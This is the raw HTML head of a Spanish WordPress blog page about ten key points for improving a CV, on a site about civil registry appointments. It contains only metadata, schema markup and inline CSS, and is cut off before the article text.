

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://citaregistrocivil.com.es/10-puntos-clave-para-mejorar-tu-curriculum/
body_size: 24826
content:
<!DOCTYPE html><html
lang="es" prefix="og: https://ogp.me/ns#" itemscope itemtype="https://schema.org/WebPage"><head> <meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>10 puntos clave para mejorar tu currículum - Cita Previa Registro Civil</title><meta
name="description" content="Al redactar tu curriculum vitae, asegúrate de revisar estos 10 puntos clave: formato y estructura, información personal, experiencia laboral, educación, habilidades, logros destacados, idiomas, referencias, errores ortográficos y actualización constante."/><meta
name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link
rel="canonical" href="https://citaregistrocivil.com.es/10-puntos-clave-para-mejorar-tu-curriculum/" /><meta
property="og:locale" content="es_ES" /><meta
property="og:type" content="article" /><meta
property="og:title" content="10 puntos clave para mejorar tu currículum - Cita Previa Registro Civil" /><meta
property="og:description" content="Al redactar tu curriculum vitae, asegúrate de revisar estos 10 puntos clave: formato y estructura, información personal, experiencia laboral, educación, habilidades, logros destacados, idiomas, referencias, errores ortográficos y actualización constante." /><meta
property="og:url" content="https://citaregistrocivil.com.es/10-puntos-clave-para-mejorar-tu-curriculum/" /><meta
property="og:site_name" content="Cita Previa Registro Civil" /><meta
property="article:section" content="tramites" /><meta
property="og:updated_time" content="2024-01-25T22:53:09+00:00" /><meta
property="og:image" content="https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png" /><meta
property="og:image:secure_url" content="https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png" /><meta
property="og:image:width" content="656" /><meta
property="og:image:height" content="655" /><meta
property="og:image:alt" content="quiniela de chaco" /><meta
property="og:image:type" content="image/png" /><meta
property="article:published_time" content="2024-01-25T22:52:01+00:00" /><meta
property="article:modified_time" content="2024-01-25T22:53:09+00:00" /><meta
name="twitter:card" content="summary_large_image" /><meta
name="twitter:title" content="10 puntos clave para mejorar tu currículum - Cita Previa Registro Civil" /><meta
name="twitter:description" content="Al redactar tu curriculum vitae, asegúrate de revisar estos 10 puntos clave: formato y estructura, información personal, experiencia laboral, educación, habilidades, logros destacados, idiomas, referencias, errores ortográficos y actualización constante." /><meta
name="twitter:image" content="https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png" /><meta
name="twitter:label1" content="Escrito por" /><meta
name="twitter:data1" content="Carlos Martinez" /><meta
name="twitter:label2" content="Tiempo de lectura" /><meta
name="twitter:data2" content="6 minutos" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://citaregistrocivil.com.es/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://citaregistrocivil.com.es/#logo","url":"https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png","contentUrl":"https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png","caption":"admin","inLanguage":"es","width":"656","height":"655"},"image":{"@type":"ImageObject","@id":"https://citaregistrocivil.com.es/#logo","url":"https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png","contentUrl":"https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png","caption":"admin","inLanguage":"es","width":"656","height":"655"}},{"@type":"WebSite","@id":"https://citaregistrocivil.com.es/#website","url":"https://citaregistrocivil.com.es","name":"admin","publisher":{"@id":"https://citaregistrocivil.com.es/#person"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png","url":"https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png","width":"656","height":"655","caption":"quiniela de chaco","inLanguage":"es"},{"@type":"WebPage","@id":"https://citaregistrocivil.com.es/10-puntos-clave-para-mejorar-tu-curriculum/#webpage","url":"https://citaregistrocivil.com.es/10-puntos-clave-para-mejorar-tu-curriculum/","name":"10 puntos clave para mejorar tu curr\u00edculum - Cita Previa Registro Civil","datePublished":"2024-01-25T22:52:01+00:00","dateModified":"2024-01-25T22:53:09+00:00","isPartOf":{"@id":"https://citaregistrocivil.com.es/#website"},"primaryImageOfPage":{"@id":"https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png"},"inLanguage":"es"},{"@type":"Person","@id":"https://citaregistrocivil.com.es/10-puntos-clave-para-mejorar-tu-curriculum/#author","name":"Carlos Martinez","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6eee6c7c628ddbd85b0cc8ea804c89d1d5afc22e756b646b1936aa1829ca6727?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6eee6c7c628ddbd85b0cc8ea804c89d1d5afc22e756b646b1936aa1829ca6727?s=96&amp;d=mm&amp;r=g","caption":"Carlos Martinez","inLanguage":"es"},"sameAs":["https://citaregistrocivil.com.es/carlos-martinez/"]},{"@type":"BlogPosting","headline":"10 puntos clave para mejorar tu curr\u00edculum - Cita Previa Registro Civil","datePublished":"2024-01-25T22:52:01+00:00","dateModified":"2024-01-25T22:53:09+00:00","author":{"@id":"https://citaregistrocivil.com.es/10-puntos-clave-para-mejorar-tu-curriculum/#author","name":"Carlos Martinez"},"publisher":{"@id":"https://citaregistrocivil.com.es/#person"},"description":"Al redactar tu curriculum vitae, aseg\u00farate de revisar estos 10 puntos clave: formato y estructura, informaci\u00f3n personal, experiencia laboral, educaci\u00f3n, habilidades, logros destacados, idiomas, referencias, errores ortogr\u00e1ficos y actualizaci\u00f3n constante.","name":"10 puntos clave para mejorar tu curr\u00edculum - Cita Previa Registro Civil","@id":"https://citaregistrocivil.com.es/10-puntos-clave-para-mejorar-tu-curriculum/#richSnippet","isPartOf":{"@id":"https://citaregistrocivil.com.es/10-puntos-clave-para-mejorar-tu-curriculum/#webpage"},"image":{"@id":"https://citaregistrocivil.com.es/wp-content/uploads/2021/07/PngItem_5807899.png"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://citaregistrocivil.com.es/10-puntos-clave-para-mejorar-tu-curriculum/#webpage"}}]}</script> <link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel="preconnect" href="https://fonts.gstatic.com" crossorigin/><link
rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato%3Aregular%2Citalic%2C700%7CRaleway%3Aregular%2Citalic%2C600&#038;subset=latin%2Clatin-ext&#038;display=auto&#038;ver=2.3.2"/><link
rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato%3Aregular%2Citalic%2C700%7CRaleway%3Aregular%2Citalic%2C600&#038;subset=latin%2Clatin-ext&#038;display=auto&#038;ver=2.3.2"/><style id='wasabi-fonts-inline-css' type='text/css'>
:root{--w-body-font-family:Lato,var(--w-font-family);--w-h-font-family:Raleway,var(--w-font-family);--w-widget-title-font-family:Raleway,var(--w-font-family)}
</style><style>@charset "UTF-8";

html{-webkit-text-size-adjust:100%;line-height:1.15}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}[hidden],template{display:none}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;float:none;margin-left:auto;margin-right:auto;text-align:center}embed,iframe,object,video{max-width:100%}.main-footer{background:var(--w-footer-bg-color);border-top:.1em solid var(--w-footer-border-color);clear:both;color:var(--w-footer-text-color);margin-top:1em;padding:3em 1em;width:100%}.main-footer a{color:var(--w-footer-link-color)}.main-footer .menu{margin:0}.main-footer .menu a{display:block;font-size:.9em;line-height:1.5;margin:10px auto;padding:0}.main-footer .logo-container{display:block;float:none;font-size:1.5em;margin:0 auto;max-width:100%;text-align:center;width:100%}.main-footer .logo-container a{margin:0 auto}.main-footer .title{border-bottom:3px solid var(--w-footer-title-color);color:var(--w-footer-title-color);display:inline-block;font-weight:600;margin-bottom:5px;margin-top:10px;width:100%}.main-footer .grid>*{padding:0 1%;text-align:left}.main-footer .copyright{text-align:center}.main-footer .copyright a{clear:both;display:block;margin:10px 0;white-space:pre}@media screen and (min-width:667px){.main-footer .copyright a{display:inline-block;margin:0 0 0 5px}.main-footer .copyright a:before{content:"\00b7";margin-right:5px}.main-footer .copyright a:first-child:before{content:none}}.top-bar{background:var(--w-header-bg-color);border-top:.1em solid var(--w-header-border-color);clear:both;height:3.6em;position:relative;text-align:center;width:100%;z-index:999}.top-bar,.top-bar a{color:var(--w-header-text-color)}.top-bar .section{align-content:center;align-items:center;display:flex;height:100%;justify-content:center;padding-bottom:0;padding-top:0}.top-bar .logo-container{flex:1 1;font-size:1.5em;padding:.5em}.top-bar svg.main-color *{fill:var(--w-header-text-color)}.top-bar .js-search{max-width:440px;width:100%}.top-bar .js-search input[type=search]{margin-top:0;padding:.49em .5em}.top-bar .js-search form,.top-bar .js-search input[type=submit]{display:none}#js-subheader-menu-opener{flex:0 0 28px}#js-subheader-menu-opener,#js-subheader-search-opener{background:none;box-shadow:none;cursor:pointer;display:block;margin:0;padding:0;width:28px}#js-subheader-menu-opener .close,#js-subheader-search-opener .close{display:none}#js-subheader-menu-opener svg,#js-subheader-search-opener svg{display:block}.full-height-logo .top-bar{height:auto}.has-primary-menu .top-bar .js-search{max-width:100%;width:auto}.has-primary-menu .top-bar .js-search form,.has-primary-menu .top-bar .js-search input[type=submit]{display:none}header.has-search:not(.has-primary-menu):not(.has-secondary-menu) .top-bar .logo-container{align-items:center;justify-content:left;margin-left:1%;text-align:left}body.subheader-menu #js-subheader-menu-opener .open{display:none}body.subheader-menu #js-subheader-menu-opener .close{display:block}body.subheader-search #js-subheader-search-opener .open{display:none}body.subheader-search #js-subheader-search-opener .close{display:block}@media screen and (min-width:667px){.top-bar .logo-container{align-items:center;margin-left:1%}.top-bar .js-search{align-content:center;align-items:center;display:flex}.top-bar .js-search form{display:block;flex:1 1;margin-right:1%}#js-subheader-search-opener{display:block;vertical-align:middle}.has-search .logo-container{justify-content:left;text-align:left}}@media screen and (min-width:860px){.top-bar .logo-container{flex:auto;flex-shrink:1;justify-content:left;max-width:max-content;text-align:left}.top-bar .right{align-items:center;display:flex;flex:auto;flex-grow:1;justify-content:flex-end;text-align:right}.exclusive-primary-menu #js-subheader-menu-opener{display:none}}.subheader{background:var(--w-subheader-bg-color);border-radius:0 0 var(--w-radius) var(--w-radius);border-top:1px dashed #dedede;box-shadow:var(--w-shadow-lg);color:var(--w-subheader-text-color);display:none;left:0;position:absolute;right:0;text-align:left;z-index:999}.subheader .search-form{margin:.6em 0 1em}.subheader .search-form input[type=search]::placeholder{text-align:center}#js-overlay-mask{background:rgba(0,0,0,.36);bottom:0;display:none;left:0;position:fixed;right:0;top:0;z-index:101}body.subheader-opened #js-overlay-mask,body.subheader-opened .subheader{display:block}@media screen and (min-width:540px){.subheader .search-form input[type=search]::placeholder{text-align:left}}@media screen and (min-width:667px){header:not(.has-primary-menu) .subheader .search-form{display:none}}.menu-cta>a{box-shadow:var(--w-shadow);font-weight:600;padding:10px 15px;text-align:center}.menu-cta>a,table{border-radius:var(--w-radius)}table{border-collapse:collapse;border-spacing:0;box-shadow:var(--w-shadow-bordered);empty-cells:show;margin:0 0 1.5em;max-width:100%;overflow:hidden;width:100%}table th{font-weight:600}table td,table th{line-height:1.4;margin:0;overflow:visible;padding:1em 1.3em}table td:not(:first-child),table th:not(:first-child){border-left:1px solid #dedede}table td p:first-child,table th p:first-child{margin-top:0}table td p:last-child,table th p:last-child{margin-bottom:0}table:not(.has-background) th{background-color:#e8e8e8}table:not(.has-background) td{background-color:#fff}table:not(.has-background) tr:nth-child(2n) td{background-color:#fafbfb}form .btn,form button,form input,form select,form textarea{margin-top:.4em;width:100%}textarea{-webkit-appearance:none;appearance:none;min-height:100px;padding:.5em}input[type=button],input[type=checkbox],input[type=color],input[type=file],input[type=radio],input[type=range],input[type=reset],input[type=submit]{background-color:inherit;border:inherit;box-shadow:none;color:inherit;font-size:inherit;outline:inherit;padding:inherit}input[type=checkbox],input[type=color],input[type=radio]{width:auto}input,select,textarea{background-color:#fff;border:1px solid #dedede;border-radius:var(--w-radius);color:#444;display:block;font-size:inherit;outline:none;padding:.7em .5em}input:focus,input:hover,select:focus,select:hover,textarea:focus,textarea:hover{transition:all .2s ease-in-out}input:focus,select:focus,textarea:focus{border-color:var(--w-color-main)}label{display:inline-block;font-weight:600;width:100%}fieldset{border:none;margin-bottom:1em;padding:1em .75em .625em}input[type=search]{-webkit-appearance:none;appearance:none;box-sizing:border-box!important}input[type=checkbox],input[type=radio]{background:#fff;border:1px solid #dedede;display:inline-block;height:1em;margin:0 .3em -.1em 0;min-height:auto;outline:none;overflow:hidden;padding:0;position:relative;width:1em}input[type=checkbox]:checked{background:var(--w-color-main);border:none}input[type=checkbox]:checked:after{bottom:0;color:#fff;content:"\2713";font-weight:600;left:0;position:absolute;right:0;text-align:center;top:0}input[type=radio]{border-radius:1em}input[type=radio]:checked:after{background:var(--w-color-main);border-radius:50%;content:"";height:60%;left:20%;position:absolute;top:20%;width:60%}input:not([type=range]):not([type=color]){-webkit-appearance:none;appearance:none}button,input[type=button],input[type=reset],input[type=submit]{background:none;border:none;color:inherit;cursor:pointer;font:inherit;outline:inherit;padding:0}.btn,button,input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:none;appearance:none;background:var(--w-color-main);border-radius:var(--w-radius);box-shadow:var(--w-shadow);color:#fff;cursor:pointer;display:inline-block;font-size:1em;font-weight:600;height:auto;line-height:1;outline:none;padding:.76em .5em;position:relative;text-align:center;text-decoration:none;-webkit-user-select:none;user-select:none;white-space:nowrap}.btn:hover,button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{box-shadow:var(--w-shadow-lg)}.btn.disabled,.btn:disabled,button.disabled,button:disabled,input[type=button].disabled,input[type=button]:disabled,input[type=reset].disabled,input[type=reset]:disabled,input[type=submit].disabled,input[type=submit]:disabled{background-color:#dedede!important;border-color:#dedede!important;color:#666!important;cursor:default;opacity:.2!important}[class*=grid-cols-]{grid-gap:10px;display:grid;grid-template-rows:minmax(min-content,max-content)}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{--w-gcol-max-w-pr:50%;--w-gcol-max-w-fr:0.5fr;grid-template-columns:repeat(auto-fit,minmax(max(calc(33.33333% - 5.66667px),273px),var(--w-grid-cols-max-width-fr,1fr)))}.grid-cols-3{--w-gcol-max-w-pr:33.33333%;--w-gcol-max-w-fr:0.33333fr;grid-template-columns:repeat(auto-fit,minmax(max(calc(25% - 6.5px),236px),var(--w-grid-cols-max-width-fr,1fr)))}.grid-cols-4{--w-gcol-max-w-pr:25%;--w-gcol-max-w-fr:0.25fr;grid-template-columns:repeat(auto-fit,minmax(max(calc(20% - 7px),229px),var(--w-grid-cols-max-width-fr,1fr)))}.grid-cols-5{--w-gcol-max-w-pr:20%;--w-gcol-max-w-fr:0.2fr;grid-template-columns:repeat(auto-fit,minmax(max(calc(16.66667% - 7.33333px),202px),var(--w-grid-cols-max-width-fr,1fr)))}.grid-cols-6{--w-gcol-max-w-pr:16.66667%;--w-gcol-max-w-fr:0.16667fr;grid-template-columns:repeat(auto-fit,minmax(max(calc(14.28571% - 7.57143px),175px),var(--w-grid-cols-max-width-fr,1fr)))}@media screen and (min-width:667px){[class*=grid-cols-].strict>:only-of-type{max-width:var(--w-gcol-max-w-pr)}}@media screen and (min-width:1070px){[class*=grid-cols-].strict{--w-grid-cols-max-width-fr:var(--w-gcol-max-w-fr);justify-content:center}[class*=grid-cols-].strict>:only-of-type{max-width:none}}.logo-container{display:flex;font-family:var(--w-logo-font-family,var(--w-font-family));height:100%;justify-content:center;line-height:.8;overflow:hidden;width:75%;word-break:break-word}.logo-container a{align-items:center;display:flex;height:100%}.logo-container img{border-radius:0;display:inline-block;margin:auto auto auto 0;max-height:100%;width:auto}.widget{margin:1em 0}.widget .search-form .search-field{margin-top:0}.ad{margin:1.5em 0}.ad,.ad-label{text-align:center}.ad-label{font-size:.7em;margin:.7em auto -2.4em;opacity:.8}img{height:auto;max-width:100%}img[data-lazy-src]{will-change:contents}svg{max-width:100%}svg.main-color *{fill:var(--w-color-main)}.wp-block-image figure,.wp-block-image img{border-radius:var(--w-radius)}.wp-block-image>figure,.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-block-image>figure .wp-caption-text,.wp-block-image>figure figcaption,.wp-caption .wp-caption-text,.wp-caption figcaption{color:#666;font-size:90%;margin:0 auto;max-width:100%;padding:5px;text-align:left}#breadcrumbs{color:var(--w-breadcrumb-text-color);font-size:83%;font-weight:400;margin:0 auto;opacity:.8;padding:0}#breadcrumbs li{display:inline-block;list-style:none;padding:0;vertical-align:middle}#breadcrumbs li.breadcrumb_last{display:none}#breadcrumbs li:nth-child(n+2):before{content:"»"}#breadcrumbs li:first-child,#breadcrumbs li:last-child,#breadcrumbs li:nth-child(2):before{display:none}#breadcrumbs a{color:var(--w-breadcrumb-link-color)}.hero #breadcrumbs{color:#fff;font-size:.8em;width:100%}.hero #breadcrumbs a{color:#fff;text-decoration:none}.hero #breadcrumbs li:first-child{display:inline-block}.heading>#breadcrumbs{margin:1.8em auto -1.5em}@media screen and (min-width:540px){#breadcrumbs li:first-child,#breadcrumbs li:nth-child(2):before{display:inline-block;margin:0 1px}}aside .widget{background:#fff;border-radius:var(--w-radius);box-shadow:var(--w-shadow-bordered);padding:1em}aside .widget .title{font-family:var(--w-widget-title-font-family,var(--w-font-family));font-weight:600;text-transform:uppercase}aside .widget ul{padding-left:1em}aside .widget ul ul{margin:0}aside .widget ul li{list-style:disc;padding-bottom:.5em}aside .widget ul li:last-child{padding-bottom:0}aside .widget>:last-child{margin-bottom:0}#stop-sticky{height:0;opacity:0}@media screen and (min-width:860px){body.has-sidebar main>.main-section{display:flex;flex-direction:row}body.has-sidebar main>.main-section article{flex:1 1;order:1}body.has-sidebar main>.main-section aside{flex-basis:var(--w-sidebar-width);order:2;width:var(--w-sidebar-width)}body.has-sidebar main>.main-section aside .widget{background:var(--w-widget-bg-color);margin-left:2em}body.has-sidebar.sidebar-left main>.main-section article{order:2}body.has-sidebar.sidebar-left main>.main-section aside{order:1}body.has-sidebar.sidebar-left main>.main-section aside .widget{margin-left:0;margin-right:2em}}.main-section .content>[class*=wp-block-]:not(:last-child){margin-bottom:20px}blockquote{border-left:4px solid #dedede;font-style:italic;margin:0 0 20px 20px;padding:20px;position:relative}blockquote cite,blockquote p{font-size:1.1em}blockquote p:last-child{margin:0}.as-h2,.as-h3,h1,h2,h3,h4,h5,h6{clear:both;font-family:var(--w-h-font-family,var(--w-font-family));font-weight:400;line-height:1.2}.as-h2,.as-h3,h2,h3,h4,h5,h6,p{margin:0 0 20px}.as-h2,.as-h3{display:block;width:100%}h1{color:var(--w-h1-text-color);font-size:var(--w-h1-font-size);font-weight:600;margin:1em 0 .8em;text-align:center}.as-h2,h2{border-radius:var(--w-radius-sm);font-size:var(--w-h2-font-size)}.as-h3,h3{font-size:var(--w-h3-font-size);font-weight:var(--w-h3-font-weight,inherit)}h4{font-size:var(--w-h4-font-size);font-weight:var(--w-h4-font-weight,inherit)}h5{font-size:var(--w-h5-font-size);font-weight:var(--w-h5-font-weight,inherit)}h6{font-size:var(--w-h6-font-size);font-weight:var(--w-h6-font-weight,inherit)}:root{--w-font-family:-apple-system,blinkmacsystemfont,"Segoe UI",roboto,helvetica,arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--w-section-max-width:69rem;--w-color-main:#5da437;--w-color-secondary:#333;--w-color-text:#444;--w-color-bg:#eee;--w-color-link:var(--w-color-main);--w-header-text-color:var(--w-color-main);--w-header-bg-color:#fff;--w-header-border-color:var(--w-color-main);--w-subheader-text-color:#333;--w-subheader-bg-color:#fff;--w-subheader-link-color:var(--w-color-main);--w-subheader-secondary-bg-color:#f8f9f9;--w-footer-bg-color:#333;--w-footer-border-color:var(--w-footer-bg-color);--w-footer-text-color:#bbb;--w-footer-title-color:var(--w-footer-text-color);--w-footer-link-color:var(--w-footer-text-color);--w-h1-font-size:1.7em;--w-h1-text-color:var(--w-color-main);--w-h2-font-size:1.2em;--w-h2-text-color:#fff;--w-h2-bg-color:var(--w-color-secondary);--w-h3-font-size:1.17em;--w-h3-text-color:var(--w-color-text);--w-h4-font-size:1em;--w-h5-font-size:0.83em;--w-h6-font-size:0.67em;--w-radius-sm:0.3rem;--w-radius:0.5rem;--w-shadow-color:rgba(0,0,0,.25);--w-shadow:0 1px 5px -1px var(--w-shadow-color);--w-shadow-bordered:var(--w-shadow);--w-shadow-lg:0 3px 7px -1px var(--w-shadow-color);--w-shadow-lg-bordered:var(--w-shadow-lg);--w-top-shadow:0 0 5px -2px var(--w-shadow-color);--w-breadcrumb-text-color:#333;--w-breadcrumb-link-color:var(--w-breadcrumb-text-color);--w-cookies-text-color:#fff;--w-cookies-bg-color:var(--w-color-main);--w-cookies-allow-text-color:var(--w-cookies-bg-color);--w-cookies-allow-bg-color:var(--w-cookies-text-color);--w-cookies-deny-text-color:#444;--w-scroll-top-bg-color:var(--w-color-main);--w-sidebar-width:30%;--w-widget-bg-color:#fff}*{box-sizing:border-box}body,html{width:100%}html{height:100%}body{background:var(--w-color-bg);color:var(--w-color-text);font-family:var(--w-body-font-family,var(--w-font-family));font-size:17px;line-height:1.7;min-height:100%}body:after{clear:both;content:"";display:table}link,style{display:none!important}.bold,b,strong{font-weight:600}ol,ul{padding:0}ol li,ul li{list-style:none}ins,mark{background:none;font-weight:600}.as-a,a,ins,mark{text-decoration:none}.as-a,a{color:var(--w-color-link);cursor:pointer;outline:0}.as-a:hover,a:hover{opacity:.95}.as-a:focus,a:focus{outline:none}.pointer{cursor:pointer}.d-contents{display:contents}main{background:var(--w-color-bg);color:var(--w-color-text);min-height:24em}.hide{display:none}.section{margin:0 auto;max-width:var(--w-section-max-width);padding:1em;width:100%}.section:after{clear:both;content:"";display:block}</style><style>.top-menu{display:none;font-size:.85em}.top-menu a:after{border-color:var(--w-header-text-color)}.top-menu .menu-cta>a{background:var(--w-header-text-color);color:var(--w-header-bg-color)}.top-menu>ul>li ul{background:var(--w-header-bg-color)}.top-menu>ul>li>ul li:after{background-color:var(--w-header-text-color);background-image:linear-gradient(to right,var(--w-header-bg-color) 2%,var(--w-header-text-color) 50%,var(--w-header-bg-color) 98%)}@media screen and (min-width:860px){.top-menu{display:block;flex:1 1;margin-right:1%}.top-menu a:after{border-color:var(--w-color-main)}.top-menu li ul{background-color:var(--w-header-bg-color);border-radius:var(--w-radius);box-shadow:var(--w-shadow-lg);margin:0;min-width:160px;opacity:0;padding:0;position:absolute;text-align:center;visibility:hidden;z-index:1000}.top-menu li ul>li{display:flex;flex-direction:column;margin:0!important;padding:0;white-space:nowrap;width:100%}.top-menu li ul>li a{padding:.5em .9em;width:100%}.top-menu li ul>li:after{background-color:var(--w-header-text-color);background-image:linear-gradient(to right,var(--w-header-bg-color) 2%,var(--w-header-text-color) 50%,var(--w-header-bg-color) 98%);content:"";display:block;height:1px;margin:0 auto;opacity:.2;width:70%}.top-menu li ul>li:last-of-type:after{content:none}.top-menu li ul>li.menu-item-has-children>a{padding:.5em 1.8em}.top-menu li ul>li.menu-item-has-children>a:after{border:solid;border-width:0 2px 2px 0;bottom:0;content:"";height:2px;left:.9em;margin:auto;padding:1px;position:absolute;top:.3em;transform:translateY(-50%) rotate(134deg);width:2px}.top-menu li ul .menu-cta{padding-left:5px;padding-right:5px}.top-menu li:hover>a{opacity:.7}.top-menu li:hover>ul{opacity:1;visibility:visible}.top-menu .menu>li{display:inline-block;font-size:.9rem;margin-right:2.5%;position:relative;vertical-align:middle}.top-menu .menu>li.menu-item-has-children>a:after{border:solid;border-width:0 2px 2px 0;content:"";display:inline-block;margin-left:.5em;padding:2px;transform:translateY(-50%) rotate(45deg)}.top-menu .menu>li>ul{left:50%;transform:translateX(-50%)}.top-menu .menu>li>ul li{position:relative}.top-menu .menu>li>ul li>ul{right:100%;top:0}.top-menu .menu>li:last-child>ul{left:auto;right:0;transform:none}.subheader nav~nav:last-of-type{background:none!important;margin-top:0;padding:0}.subheader .primary-menu{display:none}.has-primary-menu .subheader .search-form{display:block}}</style><style>.subheader a{color:var(--w-subheader-link-color);display:block;line-height:1.2;padding:.5em 0;width:100%}.subheader .more{display:none}.subheader .menu-cta>a{background:var(--w-subheader-link-color);color:var(--w-subheader-bg-color)}.subheader [class*=grid-cols-],.subheader [class*=grid-cols-] .sub-menu,.subheader [class*=grid-cols-]>ul,.subheader [class*=grid-cols-] li{margin:0}.subheader [class*=grid-cols-]>li>a{font-weight:600}.subheader [class*=grid-cols-]>li>ul{font-size:.9em}.subheader [class*=grid-cols-]>li>ul a{color:var(--w-subheader-text-color)}.subheader [class*=grid-cols-]>li>ul>li.menu-item-has-children>a{font-weight:600}.subheader [class*=grid-cols-]>li>ul>li.menu-item-has-children ul ul li{list-style:disc;margin-left:1.5em}.subheader [class*=grid-cols-]>li,.subheader [class*=grid-cols-]>ul{position:relative}.subheader [class*=grid-cols-]>li:after,.subheader [class*=grid-cols-]>ul:after{background:var(--w-subheader-text-color);bottom:0;content:"";height:1px;left:0;opacity:.1;position:absolute;right:0}.subheader [class*=grid-cols-]>li:last-of-type:after,.subheader [class*=grid-cols-]>ul:last-of-type:after{content:none}.subheader nav~nav:last-of-type{background:var(--w-subheader-secondary-bg-color);border-radius:var(--w-radius);margin-top:.5em;padding:.8em 1em}.subheader nav~nav:last-of-type .menu-cta>a{color:var(--w-subheader-secondary-bg-color)}.subheader .categories-grid .title svg *{fill:var(--w-subheader-link-color)}.subheader .categories-grid .featured-post a{color:var(--w-subheader-text-color)}.subheader .categories-grid .featured-post a:hover{color:currentColor}@media screen and (min-width:540px){.subheader .more{display:block}.subheader [class*=grid-cols-]>li:after,.subheader [class*=grid-cols-]>ul:after{content:none}.subheader .categories-grid,.subheader .primary-menu,.subheader .secondary-menu{font-size:.85em}}</style><style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root 